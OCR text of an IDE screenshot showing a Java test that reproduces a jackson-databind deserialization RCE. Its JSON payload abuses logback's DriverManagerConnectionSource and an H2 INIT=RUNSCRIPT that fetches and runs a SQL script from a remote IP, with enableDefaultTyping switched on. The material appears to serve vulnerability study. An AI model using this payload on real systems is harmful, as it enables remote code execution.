 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
jackson-databind-2.9.8.jar com fasterxml jackson databind ObjectMapper JackonSerial
ypeWrappedDeserializer.class BeanDeserializer.class JsonFactory.class ReaderBasedJsonParser.class DefaultSerializerProvider.class Driver.class JackonSerial.java 4
15 //该条payload用于RCE的复现
16 String jsonStr2 = "[\"ch.qos.logback.core.db.DriverManagerConnectionSource\", " + jsonStr2: "["ch.qos.logback.core.db.DriverMa
17 "{\"url\":\"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;" +
18 "INIT=RUNSCRIPT FROM 'http://120.79.91.29:11111/inject.sql'\"" +
19 "}]";
20 ObjectMapper mapper = new ObjectMapper(); //1.mapper构建 mapper: ObjectMapper@907
21 mapper.enableDefaultTyping(); //2.手动开启该mapper的enableDefaultTyping()
22 //mapper.configure(SerializationFeature.FAIL_ON_EMPTY_BEANS, false);
23 //System.out.println("Serializing");
24 Object obj = mapper.readValue(jsonStr2, java.lang.Object.class);// 3.传入可控的jsonStr参数 mapper: ObjectMapper@907 jsonStr2: "[
25 //System.out.println("objectified");
26 System.out.println("stringified: " + mapper.writeValueAsString(obj));
27
28 }
29 }
JackonSerial main()
Debug: JackonSerial
Debugger Console
Frames
Variables
"main"@1 in group "main": RUNNING
main:24, JackonSerial (com.laker.test)
ObjectMapper._readMapAndClose(JsonParser, JavaType) = {DriverManagerConnectionSource@1216}
jsonStr2 = "["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:mem:;TRACE_LEVEL_SY... View
mapper = {ObjectMapper@907}
1: Project
2: Favorites
7: Structure
Database
Maven
Ant Build
Terminal 4: Run 5: Debug 6: TODO Event Log